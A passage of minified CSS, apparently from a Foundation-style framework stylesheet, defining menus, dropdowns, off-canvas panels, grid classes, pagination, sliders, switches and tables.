i,.menu.icon-left li a img,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a i,.menu.icon-right li a img,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-bottom li a,.menu.icon-top li a{-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a i,.menu.icon-bottom li a img,.menu.icon-bottom li a svg,.menu.icon-top li a i,.menu.icon-top li a img,.menu.icon-top li a svg{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu-centered>.menu li .submenu li,.menu.align-center li .submenu li,.menu.align-left,.menu.align-right li .submenu li{-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right.vertical li{display:block;text-align:right}.menu-centered>.menu li,.menu.align-center li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-icon,.menu-icon.dark{position:relative;display:inline-block;width:20px;height:16px;cursor:pointer}.label,.pagination .current{cursor:default;color:#fefefe}.menu-icon.dark::after,.menu-icon::after{position:absolute;left:0;height:2px;top:0;width:100%;display:block;content:""}.menu-icon::after{background:#fefefe;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#cacaca;box-shadow:0 7px 0 #cacaca,0 14px 0 #cacaca}.menu-icon.dark::after{background:#0a0a0a;box-shadow:0 7px 0 #0a0a0a,0 14px 0 #0a0a0a}.menu-icon.dark:hover::after{background:#8a8a8a;box-shadow:0 7px 0 #8a8a8a,0 14px 0 #8a8a8a}.is-drilldown,.off-canvas-wrapper{position:relative;overflow:hidden}.is-drilldown.animate-height{transition:height .5s}.drilldown a{padding:.7rem 1rem;background:#fefefe}.drilldown .is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform .15s linear}.drilldown .is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.drilldown .is-drilldown-submenu.is-closing,.slide-out-right.mui-leave.mui-leave-active{-ms-transform:translateX(100%);transform:translateX(100%)}.drilldown .drilldown-submenu-cover-previous{min-height:100%}.drilldown .is-drilldown-submenu-parent>a::after{position:absolute;top:50%;margin-top:-6px;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-left .is-drilldown-submenu-parent>a::after{left:auto;right:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.drilldown.align-right .is-drilldown-submenu-parent>a::after{right:auto;left:1rem;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.drilldown .js-drilldown-back>a::before{width:0;height:0;border:6px inset;content:"";border-right-style:solid;border-color:transparent #1779ba transparent transparent;display:inline-block;margin-right:.75rem;border-left-width:0}.dropdown-pane{position:absolute;z-index:10;width:300px;padding:1rem;visibility:hidden;display:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-open{visibility:visible;display:block}.dropdown-pane.tiny,.is-dropdown-menu.vertical{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu.align-right .is-dropdown-submenu.first-sub,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu .is-active>a{background:0 0;color:#1779ba}.dropdown.menu.vertical>li .is-dropdown-submenu,.sticky.is-stuck.is-at-top{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu,.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.dropdown.menu.vertical>li.opens-left>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.vertical>li.opens-right>a::after,.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.is-dropdown-menu.vertical.align-right,.owl-carousel.owl-rtl .owl-item{float:right}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.flex-video,.responsive-embed{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video,.responsive-embed embed,.responsive-embed iframe,.responsive-embed object,.responsive-embed video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen,.responsive-embed.widescreen{padding-bottom:56.25%}.label{display:inline-block;padding:.33333rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;background:#1779ba}.media-object{display:-ms-flexbox;display:flex;margin-bottom:1rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;transition:opacity .5s,visibility .5s;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.position-left,.position-right{height:100%;overflow-y:auto;width:250px;top:0}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-overlay-absolute,.tooltip::before,div.wpcf7 .ajax-loader{position:absolute}.js-off-canvas-overlay.is-overlay-fixed,.off-canvas,.reveal.without-overlay{position:fixed}.off-canvas{z-index:12;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}.off-canvas-absolute,.off-canvas-content{transition:transform .5s;-webkit-backface-visibility:hidden}.off-canvas-absolute.is-transition-push,.off-canvas.is-transition-push{z-index:12}.invisible,.off-canvas-absolute.is-closed,.off-canvas.is-closed,.owl-carousel.owl-refresh .owl-item{visibility:hidden}.off-canvas-absolute.is-transition-overlap,.off-canvas.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open,.off-canvas.is-transition-overlap.is-open{box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open,.off-canvas-content .off-canvas.is-open,.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open,.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open,.off-canvas-content.has-transition-push,.off-canvas.is-open{-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;backface-visibility:hidden;background:#e6e6e6}.position-left{left:0;-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left,.off-canvas-content.is-open-right.has-transition-push{-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-right,.off-canvas-content.is-open-left.has-transition-push{-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{right:0;-ms-transform:translateX(250px);transform:translateX(250px)}.position-bottom,.position-top{overflow-x:auto;height:250px;left:0}.position-right.is-transition-push{box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;width:100%;-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top,.off-canvas-content.is-open-bottom.has-transition-push{-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-bottom,.off-canvas-content.is-open-top.has-transition-push{-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;width:100%;-ms-transform:translateY(250px);transform:translateY(250px)}.position-bottom.is-transition-push{box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-ms-transform:none;transform:none;backface-visibility:hidden}.orbit-caption,.orbit-next:active,.orbit-next:focus,.orbit-next:hover,.orbit-previous:active,.orbit-previous:focus,.orbit-previous:hover{background-color:rgba(10,10,10,.5)}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-caption,.orbit-next,.orbit-previous{position:absolute;color:#fefefe;padding:1rem}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{bottom:0;width:100%;margin-bottom:0}.orbit-next,.orbit-previous{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button.is-active,.orbit-bullets button:hover{background-color:#8a8a8a}.pagination{margin-left:0;margin-bottom:1rem}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}.grid-container,.grid-container.fluid,.grid-padding-x>.cell{padding-right:.9375rem;padding-left:.9375rem}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1,.medium-margin-collapse>.medium-1,.medium-margin-collapse>.small-1,.small-margin-collapse>.medium-1{width:8.33333%}.grid-x>.medium-2,.medium-margin-collapse>.medium-2,.medium-margin-collapse>.small-2,.medium-up-6>.cell,.small-margin-collapse>.medium-2{width:16.66667%}.grid-x>.medium-3,.medium-margin-collapse>.medium-3,.medium-margin-collapse>.small-3,.medium-up-4>.cell,.small-margin-collapse>.medium-3{width:25%}.grid-x>.medium-4,.medium-margin-collapse>.medium-4,.medium-margin-collapse>.small-4,.medium-up-3>.cell,.small-margin-collapse>.medium-4{width:33.33333%}.grid-x>.medium-5,.medium-margin-collapse>.medium-5,.medium-margin-collapse>.small-5,.small-margin-collapse>.medium-5{width:41.66667%}.grid-x>.medium-6,.medium-margin-collapse>.medium-6,.medium-margin-collapse>.small-6,.medium-up-2>.cell,.small-margin-collapse>.medium-6{width:50%}.grid-x>.medium-7,.medium-margin-collapse>.medium-7,.medium-margin-collapse>.small-7,.small-margin-collapse>.medium-7{width:58.33333%}.grid-x>.medium-8,.medium-margin-collapse>.medium-8,.medium-margin-collapse>.small-8,.small-margin-collapse>.medium-8{width:66.66667%}.grid-x>.medium-9,.medium-margin-collapse>.medium-9,.medium-margin-collapse>.small-9,.small-margin-collapse>.medium-9{width:75%}.grid-x>.medium-10,.medium-margin-collapse>.medium-10,.medium-margin-collapse>.small-10,.small-margin-collapse>.medium-10{width:83.33333%}.grid-x>.medium-11,.medium-margin-collapse>.medium-11,.medium-margin-collapse>.small-11,.small-margin-collapse>.medium-11{width:91.66667%}.cell .medium-grid-frame,.grid-x>.medium-12,.medium-margin-collapse>.medium-12,.medium-margin-collapse>.small-12,.medium-up-1>.cell,.small-margin-collapse>.medium-12{width:100%}.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}.grid-margin-x>.cell{width:calc(100% - 1.875rem);margin-left:.9375rem;margin-right:.9375rem}.grid-margin-x>.auto,.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.medium-1,.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x>.medium-2,.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x>.medium-3,.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x>.medium-4,.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5,.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x>.medium-6,.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7,.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8,.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9,.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10,.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11,.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x.medium-up-1>.cell,.grid-margin-x>.medium-12,.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.9375rem;margin-left:-.9375rem}.medium-up-5>.cell{width:20%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1.25rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1.875rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1.875rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1.875rem)}.medium-margin-collapse,.medium-margin-collapse>.cell,.medium-padding-collapse{margin-right:0;margin-left:0}.medium-padding-collapse>.cell{padding-right:0;padding-left:0}.medium-offset-0{margin-left:0}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}.grid-y>.medium-auto{-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-margin-y>.auto,.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink,.grid-margin-y>.shrink,.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.cell .grid-y.medium-grid-frame,.grid-y>.medium-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.medium-cell-block,.medium-cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block{overflow-x:auto;max-width:100%}.medium-cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%}.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}.grid-margin-y>.medium-1,.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2,.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3,.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4,.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5,.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6,.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7,.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8,.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9,.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10,.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11,.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12,.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-frame.grid-margin-y,.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}.medium-order-1{-ms-flex-order:1;order:1}.medium-order-2{-ms-flex-order:2;order:2}.medium-order-3{-ms-flex-order:3;order:3}.medium-order-4{-ms-flex-order:4;order:4}.medium-order-5{-ms-flex-order:5;order:5}.medium-order-6{-ms-flex-order:6;order:6}.medium-flex-container{display:-ms-flexbox;display:flex}.medium-flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}.button-group.stacked-for-small .button{-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-ms-flex:1 1 0px;flex:1 1 0px}.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;right:5px;left:auto;margin-top:-3px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto;top:0}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{right:auto;left:5px;display:block;width:0;height:0;border:6px inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #1779ba transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #1779ba}.position-bottom.reveal-for-medium,.position-left.reveal-for-medium,.position-right.reveal-for-medium,.position-top.reveal-for-medium{-ms-transform:none;transform:none;z-index:12;transition:none;visibility:visible}.off-canvas.in-canvas-for-medium .close-button,.position-bottom.reveal-for-medium .close-button,.position-left.reveal-for-medium .close-button,.position-right.reveal-for-medium .close-button,.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium,.off-canvas-content .position-left.reveal-for-medium,.off-canvas-content .position-right.reveal-for-medium,.off-canvas-content .position-top.reveal-for-medium{-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left,.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.off-canvas-content.has-reveal-right,.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.off-canvas-content.has-reveal-top,.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.off-canvas-content.has-reveal-bottom,.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:inherit;width:inherit;overflow:inherit;transition:inherit}.off-canvas.in-canvas-for-medium.position-bottom,.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top{box-shadow:none;-ms-transform:none;transform:none}.pagination li{display:inline-block}.reveal{min-height:0}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover,.tabs.simple>li>a:hover,table tfoot tr,table thead tr{background:0 0}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"\2026";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"\00ab"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"\00bb"}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress-meter,.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0;height:100%}.progress-meter-text{top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;margin:0;font-size:.75rem;font-weight:700;color:#fefefe;white-space:nowrap}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.table-scroll,table.scroll{overflow-x:auto}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(10,10,10,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}.slider-fill,.slider-handle{display:inline-block;position:absolute}.reveal.full{top:0;left:0;width:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}.slider{height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;user-select:none;-ms-touch-action:none;touch-action:none}.switch,table{margin-bottom:1rem}.slider-fill{top:0;left:0;max-width:100%;height:.5rem;background-color:#cacaca;transition:.2s ease-in-out}.slider-fill.is-dragging,.slider-handle.is-dragging{transition:linear}.slider-handle{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:.2s ease-in-out;-ms-touch-action:manipulation;touch-action:manipulation}.switch-paddle,.switch-paddle::after{transition:.25s ease-out;border-radius:0}.slider-handle:hover{background-color:#14679e}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;-ms-transform:scale(1,-1);transform:scale(1,-1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;-ms-transform:translateX(-50%);transform:translateX(-50%)}.sticky{position:relative;z-index:0;transform:translate3d(0,0,0)}.sticky.is-stuck{position:fixed;z-index:5;width:100%}.sticky.is-anchored.is-at-bottom,.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:relative;right:auto;left:auto}.switch{height:2rem;position:relative;font-size:.875rem;font-weight:700;color:#fefefe;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;background:#cacaca;font-weight:inherit;color:inherit;cursor:pointer}.tabs.primary>li>a,.title-bar,.tooltip{color:#fefefe}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0,0,0);background:#fefefe;content:""}.slide-in-down.mui-enter,.slide-in-left.mui-enter,.slide-in-right.mui-enter,.slide-in-up.mui-enter,.slide-out-down.mui-leave,.slide-out-left.mui-leave,.slide-out-right.mui-leave,.slide-out-up.mui-leave{transition-duration:.5s;transition-timing-function:linear;transition-property:transform,opacity;-webkit-backface-visibility:hidden}.tabs.primary,input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}.switch-active,.switch-inactive{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}.switch-inactive{right:15%}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;border-radius:0}.tabs,.tabs-content,.tabs-content.vertical{border:1px solid #e6e6e6}table tbody,table tfoot,table thead{border:1px solid #f1f1f1;background-color:#fefefe}table thead{background:#f8f8f8;color:#0a0a0a}table tfoot{background:#f1f1f1;color:#0a0a0a}table tfoot td,table tfoot th,table thead td,table thead th{padding:.5rem .625rem 